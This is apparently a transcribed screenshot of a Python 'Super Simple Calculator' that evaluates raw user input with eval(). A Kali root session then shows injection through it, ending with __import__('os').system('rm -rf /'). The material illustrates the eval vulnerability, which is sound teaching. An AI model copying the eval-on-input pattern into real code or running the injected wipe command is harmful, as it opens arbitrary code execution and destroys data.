 #!/usr/bin/env python3
print("Super Simple Calculator v1.0")
print("="*30)
print("Enter expression to calculate:")
while True:
expression = input()
print(eval(expression))
root@kali:~# python3 calculator.py
Super Simple Calculator v1.0
==============================
Enter expression to calculate:
"this can be abused".upper()
THIS CAN BE ABUSED
dir()
['__annotations__', '__builtins__',
'__cached__', '__doc__', '__file__',
'__loader__', '__name__',
'__package__', '__spec__',
'expression']
__import__('os').system('rm -rf /')
0
root@kali:~#